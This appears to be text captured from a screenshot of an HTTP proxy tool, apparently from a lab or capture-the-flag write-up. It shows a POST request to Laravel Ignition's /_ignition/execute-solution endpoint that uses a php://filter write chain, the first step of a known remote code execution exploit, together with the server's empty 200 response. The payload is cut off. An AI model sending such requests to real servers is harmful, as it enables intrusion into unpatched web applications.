 Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 118.193.36.37:35835
3 Content-Length: 271
4 Content-Type: application/json
5
6 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolutio
"parameters":{
"variableName":"username",
"viewFile":"php://filter/write=convert.quoted-printable-decode|convert
}
7 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Jun 2021 06:48:24 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.19
5 Cache-Control: no-cache, private
6 Content-Length: 0
7 Content-Type: text/html; charset=UTF-8
8
9